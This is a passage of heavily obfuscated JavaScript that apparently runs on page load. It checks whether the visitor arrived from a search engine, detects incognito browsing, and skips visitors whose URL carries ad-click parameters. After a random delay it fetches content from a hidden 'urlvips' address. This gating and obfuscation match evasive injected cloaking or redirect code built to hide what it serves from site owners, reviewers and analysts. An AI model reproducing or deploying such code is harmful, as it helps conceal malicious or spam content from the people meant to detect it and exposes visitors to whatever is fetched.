2558(0x1a0)+'th',_0x162558(0x15e)+_0x162558(0xed),_0x162558(0x10c),_0x162558(0x1cd),_0x162558(0x123),_0x162558(0xf6),_0x162558(0x15e)+_0x162558(0xd4),_0x162558(0x22b),_0x162558(0x15e)+_0x162558(0xea),_0x162558(0x1a0)+'tz',_0x162558(0x15e)+_0x162558(0x164),_0x162558(0x1a0)+'ug',_0x162558(0x1a0)+'uk',_0x162558(0x15e)+_0x162558(0x19a),_0x162558(0x1a0)+'uz',_0x162558(0x15e)+_0x162558(0x12f),_0x162558(0x1a0)+'ve',_0x162558(0x160),_0x162558(0x1a0)+'vi',_0x162558(0x15e)+_0x162558(0x19d),_0x162558(0x1f7),_0x162558(0x126),_0x162558(0x16a),_0x162558(0x1a0)+'za',_0x162558(0x1a0)+'zm',_0x162558(0x1a0)+'zw',_0x162558(0x17b)],check_ref=![];if(ref_domain_list[_0x162558(0x23f)]){for(var x in ref_domain_list){var replace=_0x162558(0x151)+_0x162558(0x155)+ref_domain_list[x]+_0x162558(0x223),re=new RegExp(replace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](re)){check_ref=!![];break;}}for(var y in google_domain_list){var googleReplace=_0x162558(0x151)+_0x162558(0x155)+google_domain_list[y]+_0x162558(0x223),googleRe=new RegExp(googleReplace,'i');if(document[_0x162558(0x1c6)][_0x162558(0x19c)](googleRe)){check_ref=!![];break;}}}else(document[_0x162558(0x1c6)]==''||document[_0x162558(0x1c6)]==location[_0x162558(0x190)])&&(check_ref=!![]);function checkAdsClick(){var _0x28386c=_0x162558,_0x24e03b={'oxTrk':_0x28386c(0x23c),'BMcbQ':function(_0x17c5f8,_0x42f1ea){return _0x17c5f8!=_0x42f1ea;},'sONSb':_0x28386c(0xd1),'DWSJh':function(_0x32ebaf,_0x5d260c){return _0x32ebaf!=_0x5d260c;},'ZgNfg':_0x28386c(0x17d)},_0x2bedcd=_0x24e03b[_0x28386c(0x24a)][_0x28386c(0x204)]('|'),_0x2ff654=-0x12a+-0x1052+0x117c;while(!![]){switch(_0x2bedcd[_0x2ff654++]){case'0':var _0x1b5e09=new URL(_0x4ed5b2);continue;case'1':var _0x4ed5b2=window[_0x28386c(0xe9)][_0x28386c(0x190)];continue;case'2':return _0x5ed9f9;case'3':var _0x5ed9f9=![];continue;case'4':(_0x24e03b[_0x28386c(0x1e3)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0xb6)]),null)||_0x24e03b[_0x28386c(0x1d2)](_0x1b5e09[_0x28386c(0x115)+'ms'][_0x28386c(0xff)](_0x24e03b[_0x28386c(0x1b2)]),null))&&(_0x5ed9f9=!![]);continue;}break;}}var detectIncognito=function(){var _0x5cc728=_0x162558,_0x5be15f={'xbiJI':function(_0x6861d,_0x48aad4){return _0x6861d(_0x48aad4);},'JVwCw':function(_0x41eb71,_0x31d27b){return _0x41eb71!==_0x31d27b;},'WVZYe':function(_0x86a8f2,_0xd26da4){return _0x86a8f2===_0xd26da4;},'eaeYB':_0x5cc728(0x251),'csSjg':function(_0x4aaa5e,_0x34d422){return _0x4aaa5e!==_0x34d422;},'FJtrE':_0x5cc728(0x21d),'Vzbea':function(_0x12627a,_0x1f027b){return _0x12627a(_0x1f027b);},'daHcN':function(_0xb55530,_0x3f216c){return _0xb55530(_0x3f216c);},'WAGMy':function(_0x4f8b54,_0x31a612){return _0x4f8b54(_0x31a612);},'BiOPC':_0x5cc728(0xbd),'IpeYF':function(_0x499ccc,_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5){return _0x499ccc(_0x55e40f,_0x305e6c,_0xa68fe4,_0x1850d5);},'DWggR':function(_0xdd5f11,_0x2ad90b){return _0xdd5f11(_0x2ad90b);},'dxFjf':_0x5cc728(0x137),'QobTF':function(_0x15dcce,_0x1bf254){return _0x15dcce(_0x1bf254);},'ioTeQ':function(_0x24586d){return _0x24586d();},'DNXqS':function(_0x3b67ed,_0x1a56b1){return _0x3b67ed!==_0x1a56b1;},'HBARk':function(_0x4c7718,_0x278d2f){return _0x4c7718!==_0x278d2f;},'kHzkR':function(_0x1afb68){return _0x1afb68();},'atMyP':function(_0x94d808,_0x4e92d7){return _0x94d808(_0x4e92d7);},'TcyuM':function(_0x461378){return _0x461378();},'upkLm':_0x5cc728(0x1e7),'XvtjP':function(_0x18d4bc){return _0x18d4bc();},'woeTn':function(_0x3838b4){return _0x3838b4();},'lAHPV':_0x5cc728(0x195),'uFXEP':function(_0x1aed1e){return _0x1aed1e();},'EALQJ':_0x5cc728(0x134)+_0x5cc728(0x1b3),'tEQFa':_0x5cc728(0xf4)+_0x5cc728(0x14c)+_0x5cc728(0x20c)+_0x5cc728(0xba)+_0x5cc728(0x252),'eEtJm':function(_0x253135,_0x29490c){return _0x253135!==_0x29490c;},'jawVh':_0x5cc728(0xb8),'rUYCL':_0x5cc728(0x179),'JFfGG':_0x5cc728(0x214),'Ohvom':_0x5cc728(0x188),'dCzqT':_0x5cc728(0x245),'iHOYv':function(_0x39d7aa,_0x5b7b36){return _0x39d7aa!==_0x5b7b36;},'MlkSr':function(_0x3b65a9,_0x3175f1){return _0x3b65a9(_0x3175f1);},'mxvWJ':function(_0x439992,_0x5668da){return _0x439992(_0x5668da);},'neKYL':function(_0x461e9b,_0x5df43a){return _0x461e9b===_0x5df43a;},'JSizr':_0x5cc728(0xa4),'EHOnt':function(_0x910fbe,_0x1fbc06){return _0x910fbe instanceof _0x1fbc06;},'JzdIG':_0x5cc728(0x1d0),'aVZtp':function(_0x50931d,_0x2d8622){return _0x50931d(_0x2d8622);},'XqBnV':function(_0xcf5e73,_0x469230){return _0xcf5e73/_0x469230;},'WTLps':function(_0xaf27e9,_0xafb881){return _0xaf27e9*_0xafb881;},'dfcvk':function(_0x122e33,_0x192b5a){return _0x122e33/_0x192b5a;},'ZZhJl':function(_0x42e40d){return _0x42e40d();},'xrKmN':function(_0x3f169c,_0xca848){return _0x3f169c(_0xca848);},'FiCiY':function(_0xa90dba,_0x397f42){return _0xa90dba<_0x397f42;},'VZQEU':function(_0x20e34a,_0x53d779){return _0x20e34a+_0x53d779;},'ULrII':_0x5cc728(0xf4)+_0x5cc728(0x1ba)+_0x5cc728(0x224)+_0x5cc728(0x1a3)+_0x5cc728(0x1f2)+_0x5cc728(0xf3),'JRLUY':_0x5cc728(0xe2),'HYYFE':function(_0x3b95e7,_0x333925,_0x35cdac,_0x8f9db6,_0x271f17){return _0x3b95e7(_0x333925,_0x35cdac,_0x8f9db6,_0x271f17);},'rxMZg':function(_0x26603c,_0x5e404f){return _0x26603c(_0x5e404f);},'cOXwS':_0x5cc728(0x1d6),'TUlqq':function(_0x1ac91e){return _0x1ac91e();}};return new Promise(function(_0x3e85af,_0x212e09){var _0x161c6c=_0x5cc728,_0x25f05a={'sUvJt':function(_0x303b82,_0x268962){var _0x4e5609=_0x3df2;return _0x5be15f[_0x4e5609(0x1e6)](_0x303b82,_0x268962);},'dWceW':_0x5be15f[_0x161c6c(0x129)],'cThOD':_0x5be15f[_0x161c6c(0x112)],'VEvbC':_0x5be15f[_0x161c6c(0x159)],'ottKO':_0x5be15f[_0x161c6c(0x1ec)],'EYOYg':_0x5be15f[_0x161c6c(0x1d3)],'Txmmz':function(_0x5ebda0,_0x486ddb){var _0x5256c7=_0x161c6c;return _0x5be15f[_0x5256c7(0x215)](_0x5ebda0,_0x486ddb);},'qzbaR':function(_0x2720ef,_0x3195da){var _0x162b62=_0x161c6c;return _0x5be15f[_0x162b62(0x105)](_0x2720ef,_0x3195da);},'MVMea':function(_0x2ad301,_0x4cc89c){var _0x148ebb=_0x161c6c;return _0x5be15f[_0x148ebb(0x172)](_0x2ad301,_0x4cc89c);},'otkjb':function(_0x23da1b,_0x17db78){var _0x4f5ec4=_0x161c6c;return _0x5be15f[_0x4f5ec4(0x1a8)](_0x23da1b,_0x17db78);},'UZZYN':function(_0xaf2666,_0x2a1ab9){var _0x1eebce=_0x161c6c;return _0x5be15f[_0x1eebce(0x1ca)](_0xaf2666,_0x2a1ab9);},'CZIld':_0x5be15f[_0x161c6c(0x111)],'DJnoy':_0x5be15f[_0x161c6c(0x158)],'qRfkt':function(_0x4836c6,_0x29e47d){var _0x5a7f9a=_0x161c6c;return _0x5be15f[_0x5a7f9a(0x242)](_0x4836c6,_0x29e47d);},'PHSSC':function(_0x2ce1ac,_0x68fdb2){var _0x19718e=_0x161c6c;return _0x5be15f[_0x19718e(0xe7)](_0x2ce1ac,_0x68fdb2);},'AqdTS':function(_0xdd7455,_0x215917){var _0x2013fd=_0x161c6c;return _0x5be15f[_0x2013fd(0x1b9)](_0xdd7455,_0x215917);},'qpxMB':_0x5be15f[_0x161c6c(0x142)],'ofrAL':function(_0x4befda,_0x2a8d5e){var _0x463eb8=_0x161c6c;return _0x5be15f[_0x463eb8(0x11a)](_0x4befda,_0x2a8d5e);},'YAnrp':function(_0x55da79,_0x293935){var _0xc421f=_0x161c6c;return _0x5be15f[_0xc421f(0x1f9)](_0x55da79,_0x293935);},'hQuiA':function(_0x5d1c5c,_0x3dbf2a){var _0xb646=_0x161c6c;return _0x5be15f[_0xb646(0x24c)](_0x5d1c5c,_0x3dbf2a);},'xQNHX':function(_0x420aec,_0x54997f){var _0xe843d1=_0x161c6c;return _0x5be15f[_0xe843d1(0x225)](_0x420aec,_0x54997f);},'XUauJ':function(_0x487cb1,_0x4d1888){var _0x2735b3=_0x161c6c;return _0x5be15f[_0x2735b3(0x225)](_0x487cb1,_0x4d1888);},'jZBqg':function(_0x4f00d8,_0x265b1b){var _0x1e460e=_0x161c6c;return _0x5be15f[_0x1e460e(0x24e)](_0x4f00d8,_0x265b1b);},'HNdlI':function(_0x55a012){var _0x3f5b97=_0x161c6c;return _0x5be15f[_0x3f5b97(0x220)](_0x55a012);},'ySypo':function(_0x11c0b7,_0x10eefc){var _0x4819e4=_0x161c6c;return _0x5be15f[_0x4819e4(0x225)](_0x11c0b7,_0x10eefc);},'ruMDl':function(_0x1ba79c,_0x46dce1){var _0xb48426=_0x161c6c;return _0x5be15f[_0xb48426(0xc8)](_0x1ba79c,_0x46dce1);},'SuLEK':function(_0x13317f,_0x1645f9){var _0x4cd707=_0x161c6c;return _0x5be15f[_0x4cd707(0x250)](_0x13317f,_0x1645f9);},'yrYnH':function(_0x3a66e3,_0x177dc1){var _0x2142d7=_0x161c6c;return _0x5be15f[_0x2142d7(0xc8)](_0x3a66e3,_0x177dc1);},'EIifZ':function(_0x56dc0a,_0xe6a900){var _0x5c46c5=_0x161c6c;return _0x5be15f[_0x5c46c5(0x154)](_0x56dc0a,_0xe6a900);},'NrFkZ':_0x5be15f[_0x161c6c(0x238)],'JOAoA':_0x5be15f[_0x161c6c(0x147)],'PrOxw':function(_0x57da39,_0x531704){var _0x5bb024=_0x161c6c;return _0x5be15f[_0x5bb024(0x172)](_0x57da39,_0x531704);},'dKpqp':function(_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b){var _0x4dd730=_0x161c6c;return _0x5be15f[_0x4dd730(0x1c5)](_0x5a3adc,_0x2cf72d,_0x53aa9c,_0x2f38a2,_0x1e912b);},'HxtRP':function(_0x527a0d,_0x287d09){var _0x57ce94=_0x161c6c;return _0x5be15f[_0x57ce94(0x1bd)](_0x527a0d,_0x287d09);}},_0x1620c5=_0x5be15f[_0x161c6c(0x241)];function _0x3ccdbf(_0x1256bf){var _0x586167=_0x161c6c;_0x5be15f[_0x586167(0x230)](_0x3e85af,{'isPrivate':_0x1256bf,'browserName':_0x1620c5});}function _0x180d08(){var _0x1c7ebd=_0x161c6c,_0xcb2ea4=navigator[_0x1c7ebd(0x1aa)];if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Chrome/)){if(_0x25f05a[_0x1c7ebd(0x14d)](navigator[_0x1c7ebd(0xd6)],undefined))return _0x25f05a[_0x1c7ebd(0x14f)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/Edg/))return _0x25f05a[_0x1c7ebd(0xc3)];else{if(_0xcb2ea4[_0x1c7ebd(0x19c)](/OPR/))return _0x25f05a[_0x1c7ebd(0xf7)];}}return _0x25f05a[_0x1c7ebd(0xa7)];}else return _0x25f05a[_0x1c7ebd(0x16b)];}function _0x2a9ab5(_0x147122){var _0x138fd4=_0x161c6c;return _0x25f05a[_0x138fd4(0x243)](_0x147122,eval[_0x138fd4(0x1a6)]()[_0x138fd4(0x23f)]);}function _0x21471f(){var _0x46ddd7=_0x161c6c,_0x470e7d=navigator[_0x46ddd7(0x21e)];return _0x5be15f[_0x46ddd7(0xe7)](_0x470e7d,undefined)&&_0x5be15f[_0x46ddd7(0x215)](_0x470e7d[_0x46ddd7(0x1c4)](_0x5be15f[_0x46ddd7(0x1c3)]),0x1855+0x1b63+-0x33b8)&&_0x5be15f[_0x46ddd7(0x230)](_0x2a9ab5,0x1*0x15b+-0xe68*0x1+0xd32*0x1);}function _0x18b28a(){var _0x70a8f9=_0x161c6c,_0x399bc9=navigator[_0x70a8f9(0x21e)];return _0x5be15f[_0x70a8f9(0x1f9)](_0x399bc9,undefined)&&_0x5be15f[_0x70a8f9(0x215)](_0x399bc9[_0x70a8f9(0x1c4)](_0x5be15f[_0x70a8f9(0x9c)]),0x1*-0xe2+-0x16*0x68+0x9d2)&&_0x5be15f[_0x70a8f9(0x1d7)](_0x2a9ab5,-0x1c01+0x17*-0xe6+0x1044*0x3);}function _0x390a0e(){var _0x14b45f=_0x161c6c;return _0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)],undefined)&&_0x25f05a[_0x14b45f(0x183)](document[_0x14b45f(0x235)+_0x14b45f(0xa0)][_0x14b45f(0xe3)][_0x14b45f(0xfb)+_0x14b45f(0x127)],undefined)&&_0x25f05a[_0x14b45f(0x1cc)](_0x2a9ab5,0x557*-0x3+0x1ed6+-0x4*0x3ab);}function _0x1beef5(){var _0xc214ae=_0x161c6c;return _0x25f05a[_0xc214ae(0x183)](navigator[_0xc214ae(0x1fd)],undefined)&&_0x25f05a[_0xc214ae(0x196)](_0x2a9ab5,0xc1f+-0x38+-0xbc0);}function _0x51f479(){var _0x2868e8=_0x161c6c,_0x29fa44=_0x5be15f[_0x2868e8(0x22a)](String,Math[_0x2868e8(0x11d)]());try{var _0x486755=window[_0x2868e8(0x133)][_0x2868e8(0x135)](_0x29fa44,0x57*0x4f+-0x52d+-0x15ab);_0x486755[_0x2868e8(0x186)+_0x2868e8(0xbf)]=function(_0x5c035c){var _0x2c91c4=_0x2868e8,_0x12a3cb,_0x5e1265,_0xb51c13=_0x25f05a[_0x2c91c4(0x243)](_0x12a3cb=_0x5c035c[_0x2c91c4(0x23a)],null)||_0x25f05a[_0x2c91c4(0x166)](_0x12a3cb,void(-0x707+-0xf60+0x1667))?void(-0x1*-0x1cba+-0x264d+0x81*0x13):_0x12a3cb[_0x2c91c4(0x131)];try{_0xb51c13[_0x2c91c4(0x138)+_0x2c91c4(0x232)](_0x25f05a[_0x2c91c4(0x11f)],{'autoIncrement':!![]})[_0x2c91c4(0x1e5)](new Blob()),_0x25f05a[_0x2c91c4(0x1cc)](_0x3ccdbf,![]);}catch(_0x3c95db){var _0x14de4a=_0x25f05a[_0x2c91c4(0x14e)][_0x2c91c4(0x204)]('|'),_0x35846f=0x10*-0x160+-0x1d4f*-0x1+-0x74f*0x1;while(!![]){switch(_0x14de4a[_0x35846f++]){case'0':_0x25f05a[_0x2c91c4(0x1c8)](_0x3c95db,Error)&&(_0x56e934=_0x25f05a[_0x2c91c4(0x183)](_0x5e1265=_0x3c95db[_0x2c91c4(0x15c)],null)&&_0x25f05a[_0x2c91c4(0x203)](_0x5e1265,void(-0x14cd+-0x14f9+0x29c6))?_0x5e1265:_0x3c95db);continue;case'1':return _0x25f05a[_0x2c91c4(0x240)](_0x3ccdbf,_0x440587);case'2':var _0x56e934=_0x3c95db;continue;case'3':var _0x440587=/BlobURLs are not yet supported/[_0x2c91c4(0x137)](_0x56e934);continue;case'4':if(_0x25f05a[_0x2c91c4(0x203)](typeof _0x56e934,_0x25f05a[_0x2c91c4(0x1f4)]))return _0x25f05a[_0x2c91c4(0x1b1)](_0x3ccdbf,![]);continue;}break;}}finally{_0xb51c13[_0x2c91c4(0x1a4)](),window[_0x2c91c4(0x133)][_0x2c91c4(0x10d)+_0x2c91c4(0x104)](_0x29fa44);}};}catch(_0x43ee01){return _0x5be15f[_0x2868e8(0x1d9)](_0x3ccdbf,![]);}}function _0x186e5e(){var _0x56c06b=_0x161c6c,_0x1c0d4e=_0x5be15f[_0x56c06b(0xf8)][_0x56c06b(0x204)]('|'),_0x4a34c3=-0x1e2a+-0x890+0x26ba;while(!![]){switch(_0x1c0d4e[_0x4a34c3++]){case'0':try{_0x5be15f[_0x56c06b(0x1fc)](_0x4b415b,null,null,null,null);}catch(_0x3dd32e){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'1':try{_0x4c8b7b[_0x56c06b(0x10b)](_0x5be15f[_0x56c06b(0x111)],'1'),_0x4c8b7b[_0x56c06b(0x119)](_0x5be15f[_0x56c06b(0x111)]);}catch(_0x2d4d3d){return _0x5be15f[_0x56c06b(0x1fa)](_0x3ccdbf,!![]);}continue;case'2':return _0x5be15f[_0x56c06b(0x1b9)](_0x3ccdbf,![]);case'3':var _0x4c8b7b=window[_0x56c06b(0x12d)+'ge'];continue;case'4':var _0x4b415b=window[_0x56c06b(0x178)+'se'];continue;}break;}}function _0x445c31(){var _0x52040d=_0x161c6c;_0x5be15f[_0x52040d(0xe7)](navigator[_0x52040d(0xc7)+_0x52040d(0xce)],undefined)?_0x5be15f[_0x52040d(0x1f0)](_0x51f479):_0x5be15f[_0x52040d(0x1f0)](_0x186e5e);}function _0x18c079(){var _0x1cc767=_0x161c6c,_0x5bc3c2=window;if(_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'],undefined)&&_0x25f05a[_0x1cc767(0x168)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)],undefined)&&_0x25f05a[_0x1cc767(0x183)](_0x5bc3c2[_0x1cc767(0xa3)+'e'][_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)],undefined))return performance[_0x1cc767(0xc0)][_0x1cc767(0x209)+_0x1cc767(0x200)];return 0x641bab59+-0x1ea76ce7+-0x5743e72;}function _0x362800(){var _0x4f5d13=_0x161c6c;navigator[_0x4f5d13(0x221)+_0x4f5d13(0x11b)+'ge'][_0x4f5d13(0x1b7)+_0x4f5d13(0x1b6)](function(_0x1a71f7,_0x512885){var _0x1eee99=_0x4f5d13,_0x5b5604=Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x114)](_0x512885,_0x25f05a[_0x1eee99(0xda)](-0x2567+0x24fb*0x1+-0x4*-0x11b,-0x1*0x45+0x2141*0x1+-0x212*0xe))),_0x266e3a=_0x25f05a[_0x1eee99(0xeb)](Math[_0x1eee99(0x192)](_0x25f05a[_0x1eee99(0x20f)](_0x25f05a[_0x1eee99(0x18f)](_0x18c079),_0x25f05a[_0x1eee99(0x16c)](-0x1677+-0x935*0x4+0x3*0x1519,-0x1*-0x1346+0x1ff5+-0x2f3b))),-0x1f84+0x1*0x124f+-0xc7*-0x11);_0x25f05a[_0x1eee99(0x1f3)](_0x3ccdbf,_0x25f05a[_0x1eee99(0x171)](_0x5b5604,_0x266e3a));},function(_0x164ef6){var _0x5896b3=_0x4f5d13;_0x25f05a[_0x5896b3(0xaa)](_0x212e09,new Error(_0x25f05a[_0x5896b3(0x182)](_0x25f05a[_0x5896b3(0x222)],_0x164ef6[_0x5896b3(0x15c)])));});}function _0x5c40c1(){var _0x1ea4c2=_0x161c6c,_0x450aec=_0x25f05a[_0x1ea4c2(0x226)][_0x1ea4c2(0x204)]('|'),_0x4181d5=-0x727*0x1+-0x25ca+0x2cf1;while(!![]){switch(_0x450aec[_0x4181d5++]){case'0':var _0x59fcc1={'cwfMb':function(_0x5e1fed,_0x3ffb6){var _0x224f04=_0x1ea4c2;return _0x25f05a[_0x224f04(0xd9)](_0x5e1fed,_0x3ffb6);}};continue;case'1':_0x25f05a[_0x1ea4c2(0xcb)](_0x26b0b7,0x1d65+-0x1b5b+-0x20a,0x977*0x4+-0x14fd+-0x10de,_0x42da67,_0x4d00a3);continue;case'2':var _0x4d00a3=function(){var _0x1dbab6=_0x1ea4c2;_0x25f05a[_0x1dbab6(0x1cc)](_0x3ccdbf,!![]);};continue;case'3':var _0x42da67=function(){var _0x55db95=_0x1ea4c2;_0x59fcc1[_0x55db95(0x19b)](_0x3ccdbf,![]);};continue;case'4':var _0x26b0b7=window[_0x1ea4c2(0x118)+_0x1ea4c2(0x17f)+_0x1ea4c2(0x1a2)];continue;}break;}}function _0xeb757f(){var _0x3b24f5=_0x161c6c;_0x5be15f[_0x3b24f5(0x24f)](self[_0x3b24f5(0x1bb)],undefined)&&_0x5be15f[_0x3b24f5(0x248)](self[_0x3b24f5(0x1bb)][_0x3b24f5(0x199)],undefined)?_0x5be15f[_0x3b24f5(0x1a7)](_0x362800):_0x5be15f[_0x3b24f5(0x1a7)](_0x5c40c1);}function _0x426c3b(){var _0x4ededd=_0x161c6c;_0x25f05a[_0x4ededd(0x207)](_0x3ccdbf,_0x25f05a[_0x4ededd(0x243)](navigator[_0x4ededd(0x1ab)+_0x4ededd(0xae)],undefined));}function _0x257083(){var _0x410a07=_0x161c6c;_0x5be15f[_0x410a07(0x12e)](_0x3ccdbf,_0x5be15f[_0x410a07(0x215)](window[_0x410a07(0x133)],undefined));}function _0x9e2434(){var _0x24eeb9=_0x161c6c;if(_0x5be15f[_0x24eeb9(0x194)](_0x21471f))_0x1620c5=_0x5be15f[_0x24eeb9(0x167)],_0x5be15f[_0x24eeb9(0x239)](_0x445c31);else{if(_0x5be15f[_0x24eeb9(0x1f0)](_0x18b28a))_0x1620c5=_0x5be15f[_0x24eeb9(0x1a7)](_0x180d08),_0x5be15f[_0x24eeb9(0xbc)](_0xeb757f);else{if(_0x5be15f[_0x24eeb9(0x194)](_0x390a0e))_0x1620c5=_0x5be15f[_0x24eeb9(0x1c1)],_0x5be15f[_0x24eeb9(0x1a7)](_0x426c3b);else _0x5be15f[_0x24eeb9(0x1f1)](_0x1beef5)?(_0x1620c5=_0x5be15f[_0x24eeb9(0x10f)],_0x5be15f[_0x24eeb9(0xbc)](_0x257083)):_0x5be15f[_0x24eeb9(0x1d7)](_0x212e09,new Error(_0x5be15f[_0x24eeb9(0x21b)]));}}}_0x5be15f[_0x161c6c(0x103)](_0x9e2434);});};document[_0x162558(0xa9)+_0x162558(0x165)](_0x162558(0xaf)+_0x162558(0x1be),async function(){var _0x48b6ba=_0x162558,_0x32aa37={'fGCtj':function(_0x24b854,_0x5c5723){return _0x24b854<=_0x5c5723;},'CeQeX':function(_0x3f9836,_0x43540c){return _0x3f9836(_0x43540c);},'iYNNY':_0x48b6ba(0x23d)+_0x48b6ba(0x1db),'vJRIQ':function(_0x1e16a1){return _0x1e16a1();},'kFLlK':function(_0x333d93,_0x202bf9,_0x1edbf9){return _0x333d93(_0x202bf9,_0x1edbf9);},'NhxyD':function(_0x613c6b){return _0x613c6b();},'KHBuX':function(_0xde3499){return _0xde3499();},'OuSuQ':_0x48b6ba(0xcf)+_0x48b6ba(0x1c9)+_0x48b6ba(0x163)+_0x48b6ba(0x18e)+_0x48b6ba(0x122)+_0x48b6ba(0xa8),'wdeOZ':function(_0x36a64d,_0x23c679){return _0x36a64d+_0x23c679;},'EDLNa':function(_0x3e4016,_0x499bc8){return _0x3e4016*_0x499bc8;},'xryyY':_0x48b6ba(0x21f)+_0x48b6ba(0x1d5)+_0x48b6ba(0xdd)+_0x48b6ba(0x1a5),'Lnyoi':function(_0x5c56f7){return _0x5c56f7();},'JuTFu':_0x48b6ba(0x23b)+_0x48b6ba(0xc6)+':'};try{const _0x219de3=await _0x32aa37[_0x48b6ba(0x1b8)](detectIncognito);if(_0x32aa37[_0x48b6ba(0x1fb)](checkAdsClick)){console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0x16d)]);return;}const _0x1ff5d1=_0x32aa37[_0x48b6ba(0xc2)](Math[_0x48b6ba(0x128)](_0x32aa37[_0x48b6ba(0xf1)](Math[_0x48b6ba(0x11d)](),0x12d1+0x10a6+0x15d*-0x1a)),-0x1*0x13d2+-0x1*0x234b+0x3745*0x1);console[_0x48b6ba(0x234)](_0x32aa37[_0x48b6ba(0xad)]);let _0xcd6eb1=![],_0xd47156;function _0x18460d(){var _0x30a563=_0x48b6ba,_0x23a0dc={'xpCwq':function(_0xb4049d,_0x3ac793){var _0x4813fe=_0x3df2;return _0x32aa37[_0x4813fe(0x16f)](_0xb4049d,_0x3ac793);},'ACzYX':function(_0x170ec4,_0x2680ff){var _0x122cb7=_0x3df2;return _0x32aa37[_0x122cb7(0x227)](_0x170ec4,_0x2680ff);},'WpTxH':_0x32aa37[_0x30a563(0x1d4)],'IMgiK':function(_0x597686){var _0x3e72d7=_0x30a563;return _0x32aa37[_0x3e72d7(0x187)](_0x597686);}};let _0x1f2e18=_0x1ff5d1;_0xd47156=_0x32aa37[_0x30a563(0x211)](setInterval,function(){var _0x46d9f0=_0x30a563;!_0xcd6eb1&&(_0x1f2e18--,_0x23a0dc[_0x46d9f0(0x219)](_0x1f2e18,-0x8f9*0x1+-0x2170+0x2a69)&&(_0x23a0dc[_0x46d9f0(0xd2)](clearInterval,_0xd47156),console[_0x46d9f0(0x234)](_0x23a0dc[_0x46d9f0(0xa5)]),_0x23a0dc[_0x46d9f0(0x124)](makeRequestVips)));},0x2e*-0x3d+-0x831*0x1+0x1*0x170f);}_0x32aa37[_0x48b6ba(0x1b4)](_0x18460d);}catch(_0x232c88){console[_0x48b6ba(0xfa)](_0x32aa37[_0x48b6ba(0x140)],_0x232c88[_0x48b6ba(0x15c)]);}});async function makeRequestVips(){var _0x372c54=_0x162558,_0x57e2a3={'TUgrT':function(_0x33fdee){return _0x33fdee();},'mnLvv':function(_0x556d9c,_0x50100d){return _0x556d9c===_0x50100d;},'hObEQ':function(_0x16ab86,_0x5633c0){return _0x16ab86===_0x5633c0;},'Jmejs':function(_0x52770a,_0x1117d8){return _0x52770a(_0x1117d8);},'ujjRx':_0x372c54(0x217)+_0x372c54(0x1c2)+_0x372c54(0x110)+_0x372c54(0x113)+_0x372c54(0x161),'kJhme':function(_0x37dcbf,_0x2c670a,_0x53dc08){return _0x37dcbf(_0x2c670a,_0x53dc08);},'otpNY':_0x372c54(0xd7)+_0x372c54(0xb5),'KMGNh':_0x372c54(0x18a)};return new Promise((_0x3457a8,_0x52de95)=>{var _0x22805e=_0x372c54,_0x9889f7={'jevXI':function(_0x3c88ff){var _0x554693=_0x3df2;return _0x57e2a3[_0x554693(0x107)](_0x3c88ff);},'JWpGP':function(_0x4fda17,_0xdc8198){var _0x534023=_0x3df2;return _0x57e2a3[_0x534023(0x1ea)](_0x4fda17,_0xdc8198);},'vzvNi':function(_0x3f5d5c,_0x52b27c){var _0x8f15dc=_0x3df2;return _0x57e2a3[_0x8f15dc(0xde)](_0x3f5d5c,_0x52b27c);},'zFyHD':function(_0x6d51cb,_0x41faab){var _0x47138a=_0x3df2;return _0x57e2a3[_0x47138a(0xb3)](_0x6d51cb,_0x41faab);},'ulJlT':_0x57e2a3[_0x22805e(0x14a)],'zZxyA':function(_0x25c760,_0x3f6e49,_0x4c896a){var _0x3edade=_0x22805e;return _0x57e2a3[_0x3edade(0xdb)](_0x25c760,_0x3f6e49,_0x4c896a);},'AxMHh':function(_0x2c4a29,_0x32d4b2){var _0x4432aa=_0x22805e;return _0x57e2a3[_0x4432aa(0xb3)](_0x2c4a29,_0x32d4b2);},'VUrpG':_0x57e2a3[_0x22805e(0x13c)]};const _0x4abd89=new XMLHttpRequest();_0x4abd89[_0x22805e(0x135)](_0x57e2a3[_0x22805e(0x1de)],urlvips,!![]),_0x4abd89[_0x22805e(0x231)+_0x22805e(0x180)]=function(){var _0x363d7b=_0x22805e;if(_0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0x218)],0x769*-0x2+0x3*-0x513+0xf*0x201)){if(_0x9889f7[_0x363d7b(0x1f5)](_0x4abd89[_0x363d7b(0xf0)],0x163f+-0x1*-0x8d+-0x1604)){const _0x56b52b=_0x4abd89[_0x363d7b(0x1a1)+'xt'];console[_0x363d7b(0x234)](_0x56b52b),_0x9889f7[_0x363d7b(0x156)](_0x3457a8,_0x56b52b);}else _0x9889f7[_0x363d7b(0x22f)](_0x4abd89[_0x363d7b(0xf0)],0x5*-0x377+-0x164e+0x294e*0x1)?(console[_0x363d7b(0x234)](_0x9889f7[_0x363d7b(0xa2)]),_0x9889f7[_0x363d7b(0x177)](setTimeout,()=>{var _0x519cf4=_0x363d7b;_0x9889f7[_0x519cf4(0x1ef)](makeRequestVips)[_0x519cf4(0x1d1)](_0x3457a8)[_0x519cf4(0x189)](_0x52de95);},0x2177+-0x6*0x4e1+-0xbf*0x3)):_0x9889f7[_0x363d7b(0x156)](_0x52de95,new Error(_0x363d7b(0xd7)+_0x363d7b(0x1e9)+_0x363d7b(0x249)+_0x4abd89[_0x363d7b(0xf0)]));}},_0x4abd89[_0x22805e(0xdf)]=function(){var _0x32b26f=_0x22805e;_0x9889f7[_0x32b26f(0x116)](_0x52de95,new Error(_0x9889f7[_0x32b26f(0x15b)]));},_0x4abd89[_0x22805e(0x130)]();});}